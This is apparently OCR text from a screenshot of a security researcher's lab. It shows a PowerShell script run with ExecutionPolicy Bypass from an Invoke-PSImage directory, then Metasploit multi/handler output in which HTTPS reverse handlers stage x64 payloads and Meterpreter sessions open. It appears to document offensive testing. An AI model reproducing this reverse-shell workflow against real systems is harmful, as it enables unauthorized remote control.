 msf-crow.ps1 2021/5/31 15:38 Windows PowerSh...
Windows PowerShell
indows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
S C:\0_poweshell\vul_detection> PowerShell.exe -ExecutionPolicy Bypass -Fi
C:\0_poweshell\Invoke-PSImage-master>whoami
whoami
crow\crow
C:\0_poweshell\Invoke-PSImage-master>exit
exit
meterpreter > exit
[*] Shutting down Meterpreter...
[*]  - Meterpreter session 3 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 192.168.238.3; (UUID: kru6ewpf) Staging x64 payload (20
bytes) ...
[*] Meterpreter session 4 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 14:46:57 +0800
meterpreter > exit
[*] Shutting down Meterpreter...
[*]  - Meterpreter session 4 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 10.211.55.3; (UUID: br9eunf1) Staging x64 payload (2013
ytes) ...
[*] Meterpreter session 5 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 15:42:03 +0800
meterpreter >
微信号: crowsec
PC
ENG
46
15:42
2021/5/31
5